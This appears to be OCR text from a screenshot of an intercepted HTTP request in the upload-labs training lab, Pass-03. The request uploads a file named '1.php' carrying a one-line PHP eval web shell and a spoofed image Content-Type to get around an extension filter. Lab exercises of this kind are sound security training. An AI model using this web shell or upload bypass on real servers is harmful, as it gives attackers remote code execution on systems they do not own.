 美化 Raw Hex \n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------19879901756906859062873362183
8 Content-Length: 370
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------19879901756906859062873362183
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['shell']);?>
19 -----------------------------19879901756906859062873362183
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------19879901756906859062873362183--
24
美化 Raw Hex 页面渲染 \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
提示：不允许上传.asp,.aspx,.php